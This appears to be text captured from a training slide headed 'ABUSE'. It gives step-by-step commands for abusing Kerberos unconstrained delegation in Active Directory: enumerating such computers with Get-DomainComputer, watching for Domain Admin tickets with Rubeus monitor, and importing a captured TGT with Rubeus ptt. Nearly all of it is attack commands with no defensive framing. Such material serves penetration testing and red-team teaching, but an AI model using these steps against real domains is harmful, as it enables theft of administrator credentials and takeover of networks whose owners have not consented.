 ABUSE
• Enumerate the Accounts that has unconstrained Delegation
Configured
CMD: Get-DomainComputer -Unconstrained
• Access the server that has Unconstrained Delegation configured
• Monitor the kerberos tickets (if any Domain Admins accesses the
service) using Rubeus or Mimikatz
CMD: Rubeus.exe monitor /interval:3 /nowrap
• Once TGT is captured, import it using Rubeus or Mimikatz
CMD: Rubeus.exe ptt /ticket:<TICKET_VALUE>